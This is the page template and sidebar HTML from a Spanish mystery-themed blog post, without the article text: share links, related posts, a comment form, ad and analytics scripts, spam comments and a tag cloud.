href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fbuscandolaverdad.es%2F2021%2F05%2F03%2Fla-nueva-policia-inglesa-de-la-anormalidad%2F&amp;linkname=La%20Nueva%20Polic%C3%ADa%20Inglesa%20de%20la%20Anormalidad" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<div class="tags-links"><span class="bam-tags-title">Etiquetado</span><a href="https://buscandolaverdad.es/tag/el-lado-b-de-las-cosas/" rel="tag">EL LADO B DE LAS COSAS</a></div>	</footer><!-- .entry-footer -->

	
</article><!-- #post-79432 -->
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://buscandolaverdad.es/2021/05/03/por-que-el-ejercito-de-los-eeuu-esta-creando-un-ejercito-de-robots/" rel="prev"><span class="meta-nav" aria-hidden="true">Entrada anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <br/><span class="post-title">¿Por qué el ejército de los EEUU está creando un ejército de Robots?</span></a></div><div class="nav-next"><a href="https://buscandolaverdad.es/2021/05/03/10-beneficios-fisicos-y-mentales-de-tener-plantas-de-interior/" rel="next"><span class="meta-nav" aria-hidden="true">Entrada siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <br/><span class="post-title">10 beneficios físicos y mentales de tener plantas de interior</span></a></div></div>
	</nav><div class="bam-authorbox clearfix">

    <div class="bam-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>    </div>

    <div class="bam-author-content">
        <h4 class="author-name">Buscando La Verdad</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://buscandolaverdad.es/author/ivan/" title="Buscando La Verdad">
            Ver todas las entradas de Buscando La Verdad &rarr;        </a>
    </div>

</div>


<div class="bam-related-posts clearfix">

    <h3 class="related-section-title">Puede que también te guste</h3>

    <div class="related-posts-wrap">
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://buscandolaverdad.es/2022/05/03/alemania-aconseja-a-sus-ciudadanos-tener-una-reserva-de-alimentos-para-una-situacion-de-emergencia/">
                        <img width="445" height="254" src="https://buscandolaverdad.es/wp-content/uploads/2022/05/NIA.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/05/NIA.jpg 908w, https://buscandolaverdad.es/wp-content/uploads/2022/05/NIA-300x171.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/05/NIA-768x439.jpg 768w" sizes="auto, (max-width: 445px) 100vw, 445px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://buscandolaverdad.es/2022/05/03/alemania-aconseja-a-sus-ciudadanos-tener-una-reserva-de-alimentos-para-una-situacion-de-emergencia/" rel="bookmark" title="Alemania aconseja a sus ciudadanos tener una reserva de alimentos para una situación de emergencia">
                        Alemania aconseja a sus ciudadanos tener una reserva de alimentos para una situación de emergencia                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/05/03/alemania-aconseja-a-sus-ciudadanos-tener-una-reserva-de-alimentos-para-una-situacion-de-emergencia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-03T23:45:28+02:00">mayo 3, 2022</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://buscandolaverdad.es/2022/02/25/las-esferas-de-piedra-de-costa-rica/">
                        <img width="445" height="248" src="https://buscandolaverdad.es/wp-content/uploads/2022/02/esferas_costa_Rica_1955_devastacion.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/02/esferas_costa_Rica_1955_devastacion.jpg 937w, https://buscandolaverdad.es/wp-content/uploads/2022/02/esferas_costa_Rica_1955_devastacion-300x167.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/02/esferas_costa_Rica_1955_devastacion-768x429.jpg 768w" sizes="auto, (max-width: 445px) 100vw, 445px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://buscandolaverdad.es/2022/02/25/las-esferas-de-piedra-de-costa-rica/" rel="bookmark" title="Las esferas de piedra de Costa Rica">
                        Las esferas de piedra de Costa Rica                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/02/25/las-esferas-de-piedra-de-costa-rica/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-25T23:22:55+01:00">febrero 25, 2022</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://buscandolaverdad.es/2023/02/04/el-aviso-antes-del-gran-milagro-que-esta-por-llegar/">
                        <img width="398" height="265" src="https://buscandolaverdad.es/wp-content/uploads/2023/02/cloud-1140486_960_720.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2023/02/cloud-1140486_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2023/02/cloud-1140486_960_720-300x200.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2023/02/cloud-1140486_960_720-768x512.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2023/02/cloud-1140486_960_720-600x400.jpg 600w" sizes="auto, (max-width: 398px) 100vw, 398px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://buscandolaverdad.es/2023/02/04/el-aviso-antes-del-gran-milagro-que-esta-por-llegar/" rel="bookmark" title="El Aviso antes del Gran Milagro que está por llegar">
                        El Aviso antes del Gran Milagro que está por llegar                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2023/02/04/el-aviso-antes-del-gran-milagro-que-esta-por-llegar/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-04T21:33:37+01:00">febrero 4, 2023</time></a></span></div>
            </div><!-- .related-post -->
            </div><!-- .related-post-wrap-->

</div><!-- .related-posts -->

<div class="heateor_sc_social_comments"><div style="clear:both"></div><h3 class="comment-reply-title">Deja una respuesta</h3><div style="clear:both"></div><ul class="heateor_sc_comments_tabs"><li><a class="heateor-sc-ui-tabs-active" id="heateor_sc_wordpress_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_wordpress_comments').style.display = 'block';document.getElementById('heateor_sc_facebook_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_facebook_comments').style.display = 'none';document.getElementById('heateor_sc_disqus_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_disqus_comments').style.display = 'none';"><div title="Default Comments" class="heateor_sc_wordpress_background"><i class="heateor_sc_wordpress_svg"></i></div><span class="heateor_sc_comments_label">Default Comments</span> (1)</a></li><li><a  id="heateor_sc_facebook_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_facebook_comments').style.display = 'block';document.getElementById('heateor_sc_wordpress_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_wordpress_comments').style.display = 'none';document.getElementById('heateor_sc_disqus_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_disqus_comments').style.display = 'none';"><div title="Facebook Comentarios" class="heateor_sc_facebook_background"><i class="heateor_sc_facebook_svg"></i></div><span class="heateor_sc_comments_label">Facebook Comentarios</span></a></li><li><a  id="heateor_sc_disqus_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_disqus_comments').style.display = 'block';document.getElementById('heateor_sc_wordpress_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_wordpress_comments').style.display = 'none';document.getElementById('heateor_sc_facebook_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_facebook_comments').style.display = 'none';"><div title="Disqus Comentarios" class="heateor_sc_disqus_background"><i class="heateor_sc_disqus_svg"></i></div><span class="heateor_sc_comments_label">Disqus Comentarios</span> (0)</a></li></ul><div  id="heateor_sc_wordpress_comments"><div style="clear:both"></div>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Un comentario en «<span>La Nueva Policía Inglesa de la Anormalidad</span>»		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-3855" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://laverdadsololaverdad.com/policia-complementaria-y-para-que" class="url" rel="ugc external nofollow">Policía complementaria y para qué</a> 			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://buscandolaverdad.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='79432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
<div style="clear:both"></div></div><div style="display:none" id="heateor_sc_facebook_comments"><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><script data-service="facebook" data-category="marketing" type="text/plain">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v17.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div class="fb-comments" data-href="https://buscandolaverdad.es/2021/05/03/la-nueva-policia-inglesa-de-la-anormalidad/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div style="display:none" id="heateor_sc_disqus_comments"><div class="embed-container clearfix" id="disqus_thread"><div style="font-size: 14px;clear: both;">Specify a Disqus shortname at Social Comments options page in admin panel</div></div><script type="text/javascript">var disqus_shortname = "";(function(d) {var dsq = d.createElement("script"); dsq.type = "text/javascript"; dsq.async = true;dsq.src = "//" + disqus_shortname + ".disqus.com/embed.js"; (d.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(dsq); })(document);</script></div></div>
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-25" class="widget widget_block"><a href="http://contador.boliviacorp.com/details/qc"><img decoding="async" src="http://contador.boliviacorp.com/qc/" alt="Flag Counter"></a></section><section id="block-28" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevoanun -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="9834541885"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-22" class="widget widget_block"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4920445,4,3021,130,80,00011001']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4920445&101" alt="contadores web" border="0"></a></noscript>
<!-- Histats.com  END  --></section><section id="block-29" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevo sitio nuevo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5297542831"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-26" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/7ada7f1f94f900fc1fbeb6c08fb807c045da62ab6f8eee6eab16b140ebf98d66?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ada7f1f94f900fc1fbeb6c08fb807c045da62ab6f8eee6eab16b140ebf98d66?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wikimapia.org/external_link?url=https://www.valley.md/anavar-results-after-2-weeks-gb">wikimapia.org</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2024/07/07/israel-aprueba-la-mayor-confiscacion-de-tierras-palestinas-en-cisjordania-en-30-anos/#comment-99804">Israel aprueba la mayor confiscación de tierras palestinas en Cisjordania en 30 años</a><time datetime="2026-01-21T02:48:23+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>References: Before and after anavar women References: wikimapia.org</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/b6e0f998c7ebb8e4041857c689672c2eefd5aebac292e50deb7a352a59443028?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6e0f998c7ebb8e4041857c689672c2eefd5aebac292e50deb7a352a59443028?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://aiyifan.video">骄阳似我aiyifan</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2021/01/10/deja-de-ser-caprichoso-dos-robots-discuten-acaloradamente-en-una-biblioteca-china/#comment-99803">«¡Deja de ser caprichoso!»: Dos robots discuten acaloradamente en una biblioteca china</a><time datetime="2026-01-21T02:46:47+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>凯伦皮里第二季高清完整官方版，海外华人可免费观看最新热播剧集。</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6c1df456b3690926a6a599c244499d9336cacba8c74488d17f59c8ca086f4828?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c1df456b3690926a6a599c244499d9336cacba8c74488d17f59c8ca086f4828?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://theconsultingagency.com/members/giantcheese11/activity/1303/">theconsultingagency.com</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2020/05/02/la-puerta-estelar-de-quetzalcoatl/#comment-99802">La puerta estelar de Quetzalcóatl</a><time datetime="2026-01-21T02:42:06+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>which is the safest steroid? References: theconsultingagency.com</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/665ad7fed4e1140562bc16ff8095117aee8a0666976cb69ec1f7909ed0ee83be?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/665ad7fed4e1140562bc16ff8095117aee8a0666976cb69ec1f7909ed0ee83be?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.zabornatorilon.com/">zaborna torilon</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2025/10/31/esclavo-satisfecho-esclavo-productivo-roma-sabia-como-sacar-rentabilidad-de-su-activo-humano-2/#comment-99801">Esclavo satisfecho, esclavo productivo: Roma sabía cómo sacar rentabilidad de su activo humano</a><time datetime="2026-01-21T02:39:06+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>I was just looking for this info for some time. After 6 hours of continuous Googleing, at last I got&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/060f74d76dc9f5109c07f034450a343525d8c255524855864f3ef3bb3b1293c8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/060f74d76dc9f5109c07f034450a343525d8c255524855864f3ef3bb3b1293c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://lovebookmark.win/story.php?title=oxandroland-5-mg-10-mg">lovebookmark.win</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2024/03/21/voluntarios-ayudan-a-descubrir-15-raros-asteroides-activos/#comment-99800">Voluntarios ayudan a descubrir 15 raros &#8216;asteroides activos&#8217;</a><time datetime="2026-01-21T02:38:55+01:00" class="wp-block-latest-comments__comment-date">enero 21, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>steroid long term side effects References: lovebookmark.win</p>
</div></article></li></ol></section><section id="block-27" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://buscandolaverdad.es/tag/aenigma/" class="tag-cloud-link tag-link-940 tag-link-position-1" style="font-size: 15.263157894737pt;" aria-label="AEnigma (68 elementos)">AEnigma</a>
<a href="https://buscandolaverdad.es/tag/alcyon-pleyades/" class="tag-cloud-link tag-link-751 tag-link-position-2" style="font-size: 17.894736842105pt;" aria-label="Alcyon Pleyades (123 elementos)">Alcyon Pleyades</a>
<a href="https://buscandolaverdad.es/tag/alien-truth/" class="tag-cloud-link tag-link-374 tag-link-position-3" style="font-size: 12.315789473684pt;" aria-label="Alien Truth (35 elementos)">Alien Truth</a>
<a href="https://buscandolaverdad.es/tag/antonio-m/" class="tag-cloud-link tag-link-1183 tag-link-position-4" style="font-size: 12.947368421053pt;" aria-label="Antonio M. (41 elementos)">Antonio M.</a>
<a href="https://buscandolaverdad.es/tag/atrapados-en-el-tiempo/" class="tag-cloud-link tag-link-1112 tag-link-position-5" style="font-size: 14pt;" aria-label="Atrapados En El Tiempo (51 elementos)">Atrapados En El Tiempo</a>
<a href="https://buscandolaverdad.es/tag/atraviesa-lo-desconocido/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 17.894736842105pt;" aria-label="Atraviesa lo desconocido (122 elementos)">Atraviesa lo desconocido</a>
<a href="https://buscandolaverdad.es/tag/cielos-toxicos-geoingenieria-sobre-latinoamerica/" class="tag-cloud-link tag-link-773 tag-link-position-7" style="font-size: 10pt;" aria-label="Cielos Tóxicos Geoingeniería Sobre Latinoamérica (21 elementos)">Cielos Tóxicos Geoingeniería Sobre Latinoamérica</a>
<a href="https://buscandolaverdad.es/tag/david-parcerisa/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 18.105263157895pt;" aria-label="David Parcerisa (128 elementos)">David Parcerisa</a>
<a href="https://buscandolaverdad.es/tag/drossrotzank/" class="tag-cloud-link tag-link-380 tag-link-position-9" style="font-size: 10pt;" aria-label="DrossRotzank (21 elementos)">DrossRotzank</a>
<a href="https://buscandolaverdad.es/tag/el-arrecife/" class="tag-cloud-link tag-link-250 tag-link-position-10" style="font-size: 15.578947368421pt;" aria-label="El arrecife (73 elementos)">El arrecife</a>
<a href="https://buscandolaverdad.es/tag/el-lado-b-de-las-cosas/" class="tag-cloud-link tag-link-732 tag-link-position-11" style="font-size: 14.947368421053pt;" aria-label="EL LADO B DE LAS COSAS (64 elementos)">EL LADO B DE LAS COSAS</a>
<a href="https://buscandolaverdad.es/tag/el-proyecto-david-vincent/" class="tag-cloud-link tag-link-1081 tag-link-position-12" style="font-size: 11.473684210526pt;" aria-label="El Proyecto David Vincent (29 elementos)">El Proyecto David Vincent</a>
<a href="https://buscandolaverdad.es/tag/enigmanonimo-mundo-de-hoy/" class="tag-cloud-link tag-link-922 tag-link-position-13" style="font-size: 15.894736842105pt;" aria-label="EnigmAnónimo Mundo de Hoy (78 elementos)">EnigmAnónimo Mundo de Hoy</a>
<a href="https://buscandolaverdad.es/tag/gran-misterio/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 22pt;" aria-label="Gran Misterio (304 elementos)">Gran Misterio</a>
<a href="https://buscandolaverdad.es/tag/guibrari-informa/" class="tag-cloud-link tag-link-1189 tag-link-position-15" style="font-size: 16.105263157895pt;" aria-label="GUIBRARI INFORMA (83 elementos)">GUIBRARI INFORMA</a>
<a href="https://buscandolaverdad.es/tag/human-survival-tv/" class="tag-cloud-link tag-link-1197 tag-link-position-16" style="font-size: 8.5263157894737pt;" aria-label="Human Survival TV (15 elementos)">Human Survival TV</a>
<a href="https://buscandolaverdad.es/tag/jaconor-73/" class="tag-cloud-link tag-link-903 tag-link-position-17" style="font-size: 11.578947368421pt;" aria-label="Jaconor 73 (30 elementos)">Jaconor 73</a>
<a href="https://buscandolaverdad.es/tag/jc-gigamisterios/" class="tag-cloud-link tag-link-1110 tag-link-position-18" style="font-size: 8.8421052631579pt;" aria-label="JC Gigamisterios (16 elementos)">JC Gigamisterios</a>
<a href="https://buscandolaverdad.es/tag/jorge-guerra/" class="tag-cloud-link tag-link-754 tag-link-position-19" style="font-size: 9.3684210526316pt;" aria-label="Jorge Guerra (18 elementos)">Jorge Guerra</a>
<a href="https://buscandolaverdad.es/tag/jose-luis-de-mundo-desconocido/" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 21.157894736842pt;" aria-label="Jose Luis de Mundo Desconocido (248 elementos)">Jose Luis de Mundo Desconocido</a>
<a href="https://buscandolaverdad.es/tag/josep-guijarro/" class="tag-cloud-link tag-link-1095 tag-link-position-21" style="font-size: 8.3157894736842pt;" aria-label="Josep Guijarro (14 elementos)">Josep Guijarro</a>
<a href="https://buscandolaverdad.es/tag/lagranjahumanamx/" class="tag-cloud-link tag-link-722 tag-link-position-22" style="font-size: 12.105263157895pt;" aria-label="LaGranjaHumanaMX (34 elementos)">LaGranjaHumanaMX</a>
<a href="https://buscandolaverdad.es/tag/la-llave/" class="tag-cloud-link tag-link-630 tag-link-position-23" style="font-size: 8.3157894736842pt;" aria-label="La llave (14 elementos)">La llave</a>
<a href="https://buscandolaverdad.es/tag/la-verdad-nos-hara-libres/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 9.3684210526316pt;" aria-label="La Verdad nos hará libres (18 elementos)">La Verdad nos hará libres</a>
<a href="https://buscandolaverdad.es/tag/legnalenjachannel/" class="tag-cloud-link tag-link-1042 tag-link-position-25" style="font-size: 10.210526315789pt;" aria-label="Legnalenjachannel (22 elementos)">Legnalenjachannel</a>
<a href="https://buscandolaverdad.es/tag/melvecs/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Melvecs (13 elementos)">Melvecs</a>
<a href="https://buscandolaverdad.es/tag/mensajes-revelados/" class="tag-cloud-link tag-link-860 tag-link-position-27" style="font-size: 10.210526315789pt;" aria-label="Mensajes Revelados (22 elementos)">Mensajes Revelados</a>
<a href="https://buscandolaverdad.es/tag/misteriosocultostv/" class="tag-cloud-link tag-link-438 tag-link-position-28" style="font-size: 16.631578947368pt;" aria-label="MisteriosOcultosTv (93 elementos)">MisteriosOcultosTv</a>
<a href="https://buscandolaverdad.es/tag/misterios-sin-resolver/" class="tag-cloud-link tag-link-1022 tag-link-position-29" style="font-size: 9.3684210526316pt;" aria-label="Misterios Sin Resolver (18 elementos)">Misterios Sin Resolver</a>
<a href="https://buscandolaverdad.es/tag/nacion-zdi/" class="tag-cloud-link tag-link-1219 tag-link-position-30" style="font-size: 8.5263157894737pt;" aria-label="Nación ZDI (15 elementos)">Nación ZDI</a>
<a href="https://buscandolaverdad.es/tag/no-tan-lejos/" class="tag-cloud-link tag-link-171 tag-link-position-31" style="font-size: 12.526315789474pt;" aria-label="No Tan Lejos (37 elementos)">No Tan Lejos</a>
<a href="https://buscandolaverdad.es/tag/noticias-asombrosas/" class="tag-cloud-link tag-link-170 tag-link-position-32" style="font-size: 12pt;" aria-label="Noticias Asombrosas (33 elementos)">Noticias Asombrosas</a>
<a href="https://buscandolaverdad.es/tag/oliver-ibanez/" class="tag-cloud-link tag-link-1215 tag-link-position-33" style="font-size: 10.947368421053pt;" aria-label="Oliver Ibáñez (26 elementos)">Oliver Ibáñez</a>
<a href="https://buscandolaverdad.es/tag/pablogonzae/" class="tag-cloud-link tag-link-383 tag-link-position-34" style="font-size: 8.3157894736842pt;" aria-label="Pablogonzae (14 elementos)">Pablogonzae</a>
<a href="https://buscandolaverdad.es/tag/pallandox/" class="tag-cloud-link tag-link-428 tag-link-position-35" style="font-size: 10.736842105263pt;" aria-label="Pallandox (25 elementos)">Pallandox</a>
<a href="https://buscandolaverdad.es/tag/parafantastico/" class="tag-cloud-link tag-link-1201 tag-link-position-36" style="font-size: 10pt;" aria-label="Parafantástico (21 elementos)">Parafantástico</a>
<a href="https://buscandolaverdad.es/tag/planetamisterio/" class="tag-cloud-link tag-link-961 tag-link-position-37" style="font-size: 9.3684210526316pt;" aria-label="Planetamisterio (18 elementos)">Planetamisterio</a>
<a href="https://buscandolaverdad.es/tag/reflexiones-de-un-galeno/" class="tag-cloud-link tag-link-1250 tag-link-position-38" style="font-size: 16.105263157895pt;" aria-label="reflexiones de un galeno (82 elementos)">reflexiones de un galeno</a>
<a href="https://buscandolaverdad.es/tag/servimat/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 14.105263157895pt;" aria-label="Servimat (53 elementos)">Servimat</a>
<a href="https://buscandolaverdad.es/tag/un-abogado-contra-la-demagogia/" class="tag-cloud-link tag-link-1207 tag-link-position-40" style="font-size: 13.157894736842pt;" aria-label="UN ABOGADO CONTRA LA DEMAGOGIA (43 elementos)">UN ABOGADO CONTRA LA DEMAGOGIA</a>
<a href="https://buscandolaverdad.es/tag/universe-inside-you/" class="tag-cloud-link tag-link-1192 tag-link-position-41" style="font-size: 11.789473684211pt;" aria-label="Universe Inside You (31 elementos)">Universe Inside You</a>
<a href="https://buscandolaverdad.es/tag/urmah-tv/" class="tag-cloud-link tag-link-1107 tag-link-position-42" style="font-size: 12.631578947368pt;" aria-label="Urmah Tv (38 elementos)">Urmah Tv</a>
